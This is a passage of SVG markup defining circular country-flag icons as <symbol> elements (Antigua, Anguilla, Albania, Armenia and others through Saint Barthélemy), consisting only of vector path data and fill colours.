2.76872 20.8679 6.78263 22.8089V1.19116Z" fill="black"/><path d="M17.2178 1.19116V22.8089C21.2317 20.8679 24.0004 16.7575 24.0004 12C24.0004 7.24254 21.2317 3.13212 17.2178 1.19116Z" fill="#496E2D"/><path d="M12.0001 7.82617C9.69484 7.82617 7.82617 9.69489 7.82617 12.0001C7.82617 14.3052 9.69489 16.174 12.0001 16.174C14.3052 16.174 16.174 14.3052 16.174 12.0001C16.174 9.69489 14.3053 7.82617 12.0001 7.82617ZM12.0001 14.6088C10.5593 14.6088 9.39138 13.4408 9.39138 12.0001C9.39138 10.5594 10.5594 9.39138 12.0001 9.39138C13.4408 9.39138 14.6088 10.5594 14.6088 12.0001C14.6088 13.4408 13.4408 14.6088 12.0001 14.6088Z" fill="#FFDA44"/><path d="M11.9995 10.4348C11.4232 10.4348 10.9561 10.902 10.9561 11.4783V13.0435H13.043V11.4783C13.043 10.902 12.5759 10.4348 11.9995 10.4348Z" fill="#FFDA44"/></symbol><symbol id="AG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 12.8219 0.082875 13.6245 0.240328 14.4L12 15.1304L23.7597 14.4C23.9172 13.6245 24 12.8219 24 12C24 11.178 23.9171 10.3754 23.7597 9.59996L12 8.86951L0.240328 9.59996C0.082875 10.3754 0 11.178 0 12H0Z" fill="#0052B4"/><path d="M23.7596 14.4H0.240234C1.35206 19.8774 6.19448 24 11.9999 24C17.8053 24 22.6477 19.8774 23.7596 14.4Z" fill="#FAFAFA"/><path d="M0.240234 9.6H23.7597C22.6477 4.12266 17.8054 0 11.9999 0C6.19439 0 1.35206 4.12266 0.240234 9.6Z" fill="black"/><path d="M17.217 9.59998H6.78223L8.9141 8.59714L7.77884 6.53253L10.0938 6.97527L10.3872 4.63672L11.9996 6.35675L13.6121 4.63672L13.9054 6.97527L16.2204 6.53253L15.0852 8.59723L17.217 9.59998Z" fill="#FFDA44"/><path d="M0 12C0 18.6274 5.37262 24 12 24L2.39981 4.79956C0.893062 6.80529 0 9.29825 0 12Z" fill="#A2001D"/><path d="M12 24C18.6274 24 24 18.6274 24 12C24 9.29825 23.1069 6.80529 21.6002 4.79956L12 24Z" fill="#A2001D"/></symbol><symbol id="AI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 12H11.9999C11.9999 11.9892 11.9999 11.9787 11.9999 11.9679C11.9892 11.9786 11.9785 11.9893 11.9678 12Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.37145 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07027 1.56519C4.19344 2.63389 2.63311 4.19417 1.56445 6.071V12H4.69491V4.69573V4.69564H11.9993C11.9993 3.70831 11.9993 2.76772 11.9993 1.56519H6.07027Z" fill="#D80027"/><path d="M11.9989 10.5243L7.73539 6.26086H6.25977V6.26096L11.9988 12H11.9989C11.9989 12 11.9989 10.9824 11.9989 10.5243Z" fill="#D80027"/><path d="M20.2942 13.7566C20.6393 13.2819 20.8698 12.7021 20.8698 12V6.78266C20.4337 7.11022 19.8919 7.30438 19.3046 7.30438C18.4512 7.30438 17.6935 6.89455 17.2176 6.26099C16.7416 6.89455 15.984 7.30438 15.1306 7.30438C14.5433 7.30438 14.0014 7.11017 13.5654 6.78275V12C13.5654 12.7021 13.7959 13.2819 14.141 13.7566H20.2942Z" fill="#F3F3F3"/><path d="M19.209 11.0319C19.3751 10.6266 19.5043 10.0343 19.5043 9.73946C19.5043 9.26579 18.8868 8.88184 18.8868 8.88184C18.8868 8.88184 18.2692 9.26579 18.2692 9.73946C18.2692 10.0343 18.3985 10.6267 18.5645 11.0319L18.208 11.8368C18.4175 11.922 18.6466 11.9694 18.8868 11.9694C19.127 11.9694 19.356 11.922 19.5656 11.8368L19.209 11.0319Z" fill="#FF9811"/><path d="M16.7955 8.42574C16.3617 8.48452 15.784 8.66898 15.5287 8.81635C15.1185 9.05321 15.0947 9.77991 15.0947 9.77991C15.0947 9.77991 15.7361 10.1227 16.1462 9.8859C16.4016 9.73847 16.8499 9.33047 17.1177 8.98397L17.9931 8.89022C17.9622 8.66626 17.8885 8.44421 17.7685 8.23622C17.6483 8.02824 17.4929 7.85349 17.3144 7.7146L16.7955 8.42574Z" fill="#FF9811"/><path d="M15.7455 11.8192C16.0133 12.1655 16.4618 12.5735 16.7171 12.721C17.1273 12.9578 17.7686 12.6151 17.7686 12.6151C17.7686 12.6151 17.7447 11.8883 17.3346 11.6514C17.0792 11.504 16.5016 11.3197 16.0677 11.261L15.5489 10.5498C15.3704 10.6886 15.2149 10.8635 15.0948 11.0713C14.9747 11.2794 14.9012 11.5013 14.8701 11.7254L15.7455 11.8192Z" fill="#FF9811"/><path d="M14.0117 13.5653C14.9862 15.1288 17.2175 15.6522 17.2175 15.6522C17.2175 15.6522 19.4487 15.1288 20.4232 13.5653H14.0117Z" fill="#338AF3"/></symbol><symbol id="AL" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M18.783 8.90663H14.4364C14.7048 8.62566 14.8699 8.24527 14.8699 7.82607C14.8699 6.96165 14.1691 6.26086 13.3047 6.26086C12.7601 6.26086 12.2807 6.53911 12.0004 6.96104C11.72 6.53911 11.2406 6.26086 10.696 6.26086C9.83159 6.26086 9.13081 6.96165 9.13081 7.82607C9.13081 8.24527 9.29595 8.62571 9.56426 8.90663H5.21777C5.21777 10.0592 6.2217 10.9936 7.37421 10.9936H7.30465C7.30465 12.1462 8.23901 13.0806 9.39166 13.0806C9.39166 13.4539 9.49005 13.8038 9.6618 14.1068L7.93071 15.838L9.25887 17.1661L11.1429 15.2821C11.2166 15.3091 11.293 15.3308 11.3719 15.3456L10.2334 17.916L12.0004 19.8261L13.7673 17.9159L12.6289 15.3455C12.7077 15.3308 12.7841 15.3091 12.8578 15.282L14.7418 17.166L16.07 15.8378L14.3389 14.1067C14.5106 13.8038 14.609 13.4537 14.609 13.0804C15.7616 13.0804 16.696 12.1461 16.696 10.9934H16.6265C17.779 10.9935 18.783 10.0592 18.783 8.90663Z" fill="black"/></symbol><symbol id="AM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 10.5321 23.736 9.12602 23.2536 7.82609L12 7.30432L0.746391 7.82604C0.264047 9.12602 0 10.5321 0 12C0 13.4678 0.264047 14.8739 0.746391 16.1739L12 16.6956L23.2536 16.1739C23.736 14.8739 24 13.4678 24 12Z" fill="#0052B4"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#FF9811"/><path d="M0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611Z" fill="#D80027"/></symbol><symbol id="AO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12C23.4783 12 12 13.5652 12 13.5652L0 12Z" fill="#D80027"/><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12" fill="black"/><path d="M10.3545 9.54438L11.3718 10.2827L10.9841 11.4784L12.0006 10.7389L13.018 11.4771L12.6289 10.2818L13.6453 9.54242L12.3884 9.54317L11.9991 8.3479L11.6114 9.54359L10.3545 9.54438Z" fill="#FFDA44"/><path d="M14.9994 6.80393C14.0538 6.25798 13.0199 6.0003 11.9994 6.00208V7.56696C12.7537 7.5656 13.5178 7.75591 14.2168 8.15951C16.3345 9.38219 17.0627 12.0998 15.84 14.2175C14.6173 16.3353 11.8998 17.0635 9.78199 15.8408C9.16502 15.4846 8.66698 15.0009 8.29985 14.4428L6.99316 15.3055C7.4899 16.0606 8.16471 16.7143 8.99941 17.1962C11.8646 18.8504 15.5413 17.8653 17.1955 15.0001C18.8497 12.1349 17.8646 8.45815 14.9994 6.80393Z" fill="#FFDA44"/><path d="M8.53996 10.9565C8.12512 11.7149 8.40365 12.6661 9.16199 13.0809L14.2455 15.8587C13.8998 16.4907 14.0834 17.2598 14.7154 17.6055L16.0886 18.3567C16.7205 18.7024 17.5132 18.4703 17.8589 17.8384L18.6101 16.4652L8.53996 10.9565Z" fill="#FFDA44"/></symbol><symbol id="AQ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 3.72998L7.29004 12L12 13.88L16.71 12L12 3.72998Z" fill="#FAFAFA"/><path d="M12 19.53L7.29 12H0C0 18.63 5.37 24 12 24C18.63 24 24 18.63 24 12H16.71L12 19.53Z" fill="#FAFAFA"/><path d="M0 12H7.29L12 3.73L16.71 12H24C24 5.4 18.66 0.04 12.07 0H11.93C5.34 0.04 0 5.4 0 12Z" fill="#0151B3"/><path d="M16.71 12L12 13.88L7.29004 12L12 19.53L16.71 12Z" fill="#0151B3"/></symbol><symbol id="AR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12.0007 0C7.24316 0 3.13241 2.76867 1.19141 6.78263H22.8099C20.869 2.76867 16.7582 0 12.0007 0Z" fill="#338AF3"/><path d="M12.0007 24C16.7582 24 20.869 21.2314 22.81 17.2174H1.19141C3.13241 21.2314 7.24316 24 12.0007 24Z" fill="#338AF3"/><path d="M15.5864 12L14.1208 12.6894L14.9012 14.1087L13.3098 13.8043L13.1082 15.4119L11.9997 14.2295L10.8912 15.4119L10.6896 13.8043L9.09821 14.1087L9.87859 12.6894L8.41309 12L9.87863 11.3106L9.09821 9.89135L10.6896 10.1958L10.8913 8.58813L11.9997 9.77051L13.1082 8.58813L13.3098 10.1958L14.9013 9.89135L14.1209 11.3107L15.5864 12Z" fill="#FFDA44"/></symbol><symbol id="AS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M17.8217 1.50525C16.0974 0.54675 14.1127 0 12 0C5.37309 0 0.00084375 5.37178 0 11.9986L8.34783 7.82611L17.8217 1.50525Z" fill="#0052B4"/><path d="M0 12.0015C0.00084375 18.6283 5.37309 24.0001 12 24.0001C14.1127 24.0001 16.0974 23.4534 17.8217 22.4948L8.34783 16.1739L0 12.0015Z" fill="#0052B4"/><path d="M18.8217 2.12734C18.4994 1.90426 18.1654 1.69679 17.8213 1.50549L0 11.9986V12.0001C0 12.0001 0 12.001 0 12.0015L17.8213 22.4946C18.1655 22.3032 18.4994 22.0958 18.8218 21.8727L2.05416 12.0001L18.8217 2.12734Z" fill="#D80027"/><path d="M20.8692 11.5524H19.4398C19.8115 11.1062 19.7885 10.4423 19.3698 10.0237C19.8133 9.58017 19.8133 8.86106 19.3698 8.41748L19.3431 8.44429C19.7866 8.00081 19.8133 7.25489 19.3698 6.8114L12.9453 13.2359C13.3888 13.6795 14.0953 13.6742 14.5388 13.2307L14.6625 13.1176L17.7388 12.838V14.1611H18.7823V12.7431L20.3475 12.6008L20.8692 11.5524Z" fill="#A2001D"/><path d="M13.0439 14.6087L12 14.087L13.0439 13.5652H19.8264V14.6087H13.0439Z" fill="#FFDA44"/></symbol><symbol id="AT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.2536 16.1739C23.736 14.8739 24 13.4678 24 12C24 10.5321 23.736 9.12611 23.2536 7.82608L12 6.78259L0.746391 7.82608C0.264047 9.12611 0 10.5321 0 12C0 13.4678 0.264047 14.8739 0.746391 16.1739L12 17.2173L23.2536 16.1739Z" fill="#FAFAFA"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44166 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#D80027"/><path d="M11.9998 0C6.84013 0 2.44166 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9998 0Z" fill="#D80027"/></symbol><symbol id="AU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0028 12 0.00135937 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 12H11.9999C11.9999 11.9891 11.9999 11.9787 11.9999 11.9679C11.9892 11.9786 11.9785 11.9893 11.9678 12Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76577 12 0H11.998C5.3715 0.00107812 0 5.37319 0 12H6.26086V8.47439L9.78642 12H11.9679C11.9787 11.9893 11.9894 11.9786 12 11.9678C12 11.1594 12 10.438 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07027 1.56519C4.19344 2.63389 2.63316 4.19417 1.56445 6.071V12H4.69491V4.69569V4.69564H11.9993C11.9993 3.70831 11.9993 2.76772 11.9993 1.56519H6.07027Z" fill="#D80027"/><path d="M11.9989 10.5243L7.73544 6.26089H6.25977C6.25977 6.26084 6.25977 6.26089 6.25977 6.26089L11.9988 11.9999H11.9989C11.9989 11.9999 11.9989 10.9825 11.9989 10.5243Z" fill="#D80027"/><path d="M7.23729 14.087L7.89588 15.4641L9.38309 15.1204L8.71709 16.4939L9.91305 17.4423L8.42398 17.778L8.42815 19.3044L7.23729 18.3494L6.04648 19.3044L6.05065 17.778L4.56152 17.4423L5.75754 16.4939L5.09145 15.1204L6.57874 15.4641L7.23729 14.087Z" fill="#FAFAFA"/><path d="M17.9668 16.6958L18.2961 17.3843L19.0397 17.2125L18.7066 17.8992L19.3047 18.3735L18.5601 18.5413L18.5622 19.3045L17.9668 18.827L17.3714 19.3045L17.3734 18.5413L16.6289 18.3735L17.2269 17.8992L16.8939 17.2125L17.6375 17.3843L17.9668 16.6958Z" fill="#FAFAFA"/><path d="M14.9033 9.39148L15.2326 10.0801L15.9762 9.90814L15.6432 10.5949L16.2412 11.0691L15.4967 11.2369L15.4987 12.0002L14.9033 11.5227L14.3079 12.0002L14.3099 11.2369L13.5654 11.0691L14.1634 10.5949L13.8304 9.90814L14.574 10.0801L14.9033 9.39148Z" fill="#FAFAFA"/><path d="M17.9668 5.21753L18.2961 5.90612L19.0397 5.73423L18.7067 6.421L19.3046 6.89519L18.5601 7.06305L18.5622 7.82626L17.9668 7.34875L17.3714 7.82626L17.3734 7.06305L16.6289 6.89519L17.2268 6.421L16.8939 5.73423L17.6375 5.90612L17.9668 5.21753Z" fill="#FAFAFA"/><path d="M20.6426 8.3479L20.9718 9.03649L21.7155 8.86456L21.3825 9.55132L21.9805 10.0256L21.2359 10.1934L21.238 10.9566L20.6426 10.4791L20.0472 10.9566L20.0492 10.1934L19.3047 10.0256L19.9027 9.55132L19.5697 8.86456L20.3133 9.03649L20.6426 8.3479Z" fill="#FAFAFA"/><path d="M18.729 12.0001L18.988 12.7973H19.8262L19.1481 13.29L19.4072 14.0871L18.729 13.5944L18.0509 14.0871L18.3099 13.29L17.6318 12.7973H18.47L18.729 12.0001Z" fill="#FAFAFA"/></symbol><symbol id="AW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M11.9999 24.0001C15.637 24.0001 18.8959 22.3818 21.0965 19.8262H2.90332C5.10396 22.3818 8.36285 24.0001 11.9999 24.0001Z" fill="#338AF3"/><path d="M24 12C24 5.37262 18.6274 0 12 0C5.37262 0 0 5.37262 0 12C0 13.0831 0.144375 14.1323 0.413391 15.1305H23.5867C23.8556 14.1323 24 13.0831 24 12Z" fill="#338AF3"/><path d="M0.954102 16.6957C1.18543 17.2392 1.45585 17.762 1.76152 18.2609H22.239C22.5446 17.7619 22.8151 17.2392 23.0465 16.6957H0.954102Z" fill="#338AF3"/><path d="M5.4988 7.56855L3.1543 6.53384L5.4988 5.49912L6.53347 3.15466L7.56814 5.49912L9.91259 6.53384L7.56814 7.56855L6.53347 9.91301L5.4988 7.56855Z" fill="#FAFAFA"/><path d="M6.53423 4.4469L7.17319 5.89482L8.62116 6.53387L7.17319 7.17287L6.53423 8.62079L5.89519 7.17287L4.44727 6.53387L5.89519 5.89482L6.53423 4.4469Z" fill="#D80027"/></symbol><symbol id="AX" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.5866 15.1305C23.8556 14.1323 24 13.0831 24 12C24 10.9169 23.8556 9.8677 23.5866 8.86954L10.9565 0.0456543C8.61178 0.247686 6.46008 1.12378 4.69566 2.47945L0.413391 8.86954C0.144375 9.8677 0 10.9169 0 12C0 13.0768 0.142641 14.1202 0.408656 15.1131L4.69561 21.5205C6.46003 22.8762 8.61173 23.7524 10.9565 23.9543L23.5866 15.1305Z" fill="#FFDA44"/><path d="M0.414062 15.1305C1.10838 17.7067 2.63861 19.9395 4.69633 21.5206V15.1305H0.414062Z" fill="#0052B4"/><path d="M10.957 23.9544C11.301 23.984 11.6489 24 12.0005 24C17.5448 24 22.2101 20.2397 23.5871 15.1305H10.957V23.9544Z" fill="#0052B4"/><path d="M23.5871 8.86955C22.2101 3.76036 17.5448 0 12.0005 0C11.6489 0 11.301 0.0160312 10.957 0.0456562V8.86955H23.5871Z" fill="#0052B4"/><path d="M4.69633 2.47949C2.63861 4.06059 1.10838 6.29338 0.414062 8.86959H4.69633V2.47949Z" fill="#0052B4"/><path d="M23.8984 10.4348H9.39136H9.39131V0.285278C8.28234 0.531185 7.23098 0.929763 6.26086 1.45912V10.4348H0.101578C0.0347813 10.9472 0 11.4696 0 12C0 12.5305 0.0347813 13.0529 0.101578 13.5652H6.26081H6.26086V22.5409C7.23098 23.0702 8.28234 23.4689 9.39131 23.7148V13.5654V13.5653H23.8984C23.9651 13.0529 24 12.5305 24 12C24 11.4696 23.9651 10.9472 23.8984 10.4348Z" fill="#D80027"/></symbol><symbol id="AZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 10.5321 23.736 9.12602 23.2536 7.82609L12 7.30432L0.746391 7.82604C0.264047 9.12602 0 10.5321 0 12C0 13.4678 0.264047 14.8739 0.746391 16.1739L12 16.6956L23.2536 16.1739C23.736 14.8739 24 13.4678 24 12Z" fill="#D80027"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#6DA544"/><path d="M0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611Z" fill="#338AF3"/><path d="M12.2614 15.3912C10.3885 15.3912 8.87012 13.8728 8.87012 11.9999C8.87012 10.1269 10.3885 8.60855 12.2614 8.60855C12.8454 8.60855 13.3949 8.75621 13.8746 9.01618C13.122 8.28019 12.0928 7.82593 10.9571 7.82593C8.65187 7.82593 6.7832 9.69465 6.7832 11.9998C6.7832 14.305 8.65192 16.1737 10.9571 16.1737C12.0929 16.1737 13.1221 15.7194 13.8746 14.9835C13.3949 15.2435 12.8454 15.3912 12.2614 15.3912Z" fill="#FAFAFA"/><path d="M14.8703 9.6521L15.3195 10.9154L16.5305 10.3397L15.9548 11.5507L17.2181 11.9999L15.9548 12.4492L16.5305 13.6601L15.3195 13.0844L14.8703 14.3478L14.4211 13.0844L13.2101 13.6601L13.7858 12.4492L12.5225 11.9999L13.7858 11.5507L13.2101 10.3397L14.4211 10.9154L14.8703 9.6521Z" fill="#FAFAFA"/></symbol><symbol id="BA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9999 0C7.74505 0 4.0077 2.21452 1.87695 5.5537L18.15 22.3054C21.6536 20.21 23.9999 16.3792 23.9999 12C23.9999 5.37262 18.6273 0 11.9999 0Z" fill="#FFDA44"/><path d="M23.9996 12C23.9996 8.88651 22.8138 6.0502 20.8691 3.91748V20.0827C22.8138 17.9499 23.9996 15.1136 23.9996 12Z" fill="#0052B4"/><path d="M14.9901 22.5878L16.2471 22.587L16.6348 21.3913L17.024 22.5865L17.6544 22.5862C18.041 22.3792 18.4149 22.1518 18.7747 21.9051L2.0948 5.22522C1.81992 5.62628 1.56923 6.04506 1.34381 6.47913L1.49203 6.93438L2.74898 6.93358L1.73255 7.67303L2.1217 8.8683L1.10433 8.13011L0.497531 8.57149C0.174047 9.65786 0 10.8086 0 12C0 18.6274 5.37262 24 12 24C13.4012 24 14.7461 23.7595 15.9961 23.3179L14.9901 22.5878ZM2.67652 11.4783L3.06417 10.2826L2.04689 9.54433L3.30384 9.54353L3.69155 8.3478L4.0807 9.54306L5.33766 9.54227L4.32117 10.2817L4.71033 11.477L3.69295 10.7388L2.67652 11.4783ZM5.26519 14.087L5.65284 12.8913L4.63556 12.153L5.89252 12.1522L6.28022 10.9565L6.66937 12.1518L7.92633 12.151L6.90989 12.8904L7.29905 14.0857L6.28167 13.3475L5.26519 14.087ZM7.85381 16.6957L8.24147 15.5L7.22419 14.7617L8.48114 14.7609L8.86884 13.5652L9.258 14.7604L10.515 14.7596L9.49851 15.4991L9.88767 16.6944L8.8703 15.9561L7.85381 16.6957ZM11.4589 18.5649L10.4424 19.3044L10.8301 18.1087L9.81281 17.3704L11.0698 17.3696L11.4575 16.1739L11.8467 17.3691L13.1036 17.3683L12.0872 18.1078L12.4763 19.303L11.4589 18.5649ZM13.0311 21.913L13.4188 20.7174L12.4015 19.9791L13.6584 19.9783L14.0461 18.7825L14.4353 19.9778L15.6922 19.977L14.6758 20.7165L15.065 21.9117L14.0476 21.1735L13.0311 21.913Z" fill="#0052B4"/></symbol><symbol id="BB" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M17.2175 1.19072C15.6399 0.427875 13.87 0 12.0001 0C10.1303 0 8.36037 0.427875 6.78274 1.19072L5.73926 12L6.78274 22.8093C8.36037 23.5721 10.1303 24 12.0001 24C13.87 24 15.6399 23.5721 17.2175 22.8093L18.261 12L17.2175 1.19072Z" fill="#FFDA44"/><path d="M6.78263 1.19116C2.76872 3.13207 0 7.24249 0 12C0 16.7576 2.76872 20.868 6.78263 22.8089V1.19116Z" fill="#0052B4"/><path d="M17.2178 1.19116V22.8089C21.2317 20.868 24.0004 16.7575 24.0004 12C24.0004 7.24254 21.2317 3.13207 17.2178 1.19116Z" fill="#0052B4"/><path d="M15.6518 7.30435L16.3518 7.65432L15.6518 7.30435L14.9518 6.95438C14.9096 7.0388 13.9956 8.89847 13.8463 11.7391H12.7822V7.30435L11.9996 6.26086L11.217 7.30435V11.7391H10.153C10.0036 8.89847 9.08966 7.0388 9.04743 6.95438L7.64746 7.65436C7.65712 7.67358 8.60835 9.60976 8.60835 12.5218V13.3044H11.217V17.7392H12.7822V13.3044H15.3909V12.5217C15.3909 11.0162 15.6514 9.77476 15.87 8.99841C16.1083 8.15185 16.3503 7.65746 16.3527 7.65254L15.6518 7.30435Z" fill="black"/></symbol><symbol id="BD" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#496E2D"/><path d="M9.3912 17.2173C12.2727 17.2173 14.6086 14.8814 14.6086 12C14.6086 9.11849 12.2727 6.78259 9.3912 6.78259C6.50973 6.78259 4.17383 9.11849 4.17383 12C4.17383 14.8814 6.50973 17.2173 9.3912 17.2173Z" fill="#D80027"/></symbol><symbol id="BE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M16.1735 0.746391C14.8735 0.264047 13.4674 0 11.9996 0C10.5318 0 9.1257 0.264047 7.82571 0.746391L6.78223 12L7.82571 23.2536C9.1257 23.736 10.5318 24 11.9996 24C13.4674 24 14.8735 23.736 16.1735 23.2536L17.217 12L16.1735 0.746391Z" fill="#FFDA44"/><path d="M23.9999 12C23.9999 6.84049 20.7434 2.44193 16.1738 0.74646V23.2537C20.7434 21.5581 23.9999 17.1596 23.9999 12Z" fill="#D80027"/><path d="M0 12C0 17.1596 3.2565 21.5581 7.82611 23.2537V0.74646C3.2565 2.44193 0 6.84049 0 12Z" fill="black"/></symbol><symbol id="BF" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12C23.4783 12 12 13.5652 12 13.5652L0 12Z" fill="#D80027"/><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12" fill="#6DA544"/><path d="M12.0003 7.82617L12.9067 10.6161H15.8405L13.4671 12.3404L14.3736 15.1305L12.0003 13.4062L9.62697 15.1305L10.5336 12.3404L8.16016 10.6161H11.0938L12.0003 7.82617Z" fill="#FFDA44"/></symbol><symbol id="BG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 10.5321 23.736 9.12602 23.2536 7.82609L12 7.30432L0.746391 7.82604C0.264047 9.12602 0 10.5321 0 12C0 13.4678 0.264047 14.8739 0.746391 16.1739L12 16.6956L23.2536 16.1739C23.736 14.8739 24 13.4678 24 12Z" fill="#496E2D"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#D80027"/><path d="M0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611Z" fill="#FAFAFA"/></symbol><symbol id="BH" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C9.59141 0 7.34928 0.709922 5.46997 1.93116L8.55617 3.9997L4.69531 5.99967L8.55617 7.99964L4.69531 9.99961L8.55617 11.9993L4.69531 13.9993L8.55617 15.9992L4.69531 17.9993L8.55617 19.9993L5.46959 22.0685C7.349 23.29 9.59127 24 11.9997 24C18.627 24 23.9997 18.6274 23.9997 12C23.9997 5.37262 18.627 0 11.9997 0V0Z" fill="#D80027"/></symbol><symbol id="BI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M19.3067 2.4798C15.0105 -0.826104 8.98955 -0.826104 4.69336 2.47975L12 9.78644L19.3067 2.4798Z" fill="#D80027"/><path d="M12 14.2136L4.69336 21.5202C8.98955 24.8261 15.0105 24.8261 19.3067 21.5202L12 14.2135L12 14.2136Z" fill="#D80027"/><path d="M9.78705 12L2.48041 4.69336C-0.8255 8.98955 -0.8255 15.0105 2.48041 19.3067L9.78705 12Z" fill="#6DA544"/><path d="M14.2139 12L21.5205 19.3067C24.8264 15.0105 24.8264 8.98955 21.5205 4.69336L14.2139 12Z" fill="#6DA544"/><path d="M11.9996 17.2173C14.8811 17.2173 17.217 14.8814 17.217 12C17.217 9.11849 14.8811 6.78259 11.9996 6.78259C9.11812 6.78259 6.78223 9.11849 6.78223 12C6.78223 14.8814 9.11812 17.2173 11.9996 17.2173Z" fill="#FAFAFA"/><path d="M12 8.34778L12.4518 9.1304H13.3555L12.9037 9.91298L13.3555 10.6956H12.4518L12 11.4782L11.5482 10.6956H10.6445L11.0964 9.91298L10.6445 9.1304H11.5482L12 8.34778Z" fill="#D80027"/><path d="M9.70319 12L10.155 12.7826H11.0587L10.6068 13.5652L11.0587 14.3478H10.155L9.70319 15.1305L9.25131 14.3478H8.34766L8.79948 13.5652L8.34766 12.7826H9.25131L9.70319 12Z" fill="#D80027"/><path d="M14.2969 12L14.7488 12.7826H15.6524L15.2006 13.5652L15.6524 14.3478H14.7488L14.2969 15.1305L13.8451 14.3478H12.9414L13.3932 13.5652L12.9414 12.7826H13.8451L14.2969 12Z" fill="#D80027"/></symbol><symbol id="BJ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M7.82617 10.9565L8.86966 23.5866C9.86777 23.8557 10.9169 24 12.0001 24C18.6274 24 24.0001 18.6274 24.0001 12L7.82617 10.9565Z" fill="#D80027"/><path d="M7.82617 12L8.86961 0.413391C9.86777 0.144375 10.9169 0 12.0001 0C18.6274 0 24.0001 5.37262 24.0001 12H7.82617Z" fill="#FFDA44"/><path d="M0 11.9999C0 17.5443 3.76036 22.2095 8.86955 23.5865V0.41333C3.76036 1.79033 0 6.45561 0 11.9999Z" fill="#6DA544"/></symbol><symbol id="BL" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.63 24 24 18.63 24 12C24 5.37 18.63 0 12 0C5.37 0 0 5.37 0 12C0 18.63 5.37 24 12 24Z" fill="#FAFAFA"/><path d="M23.9999 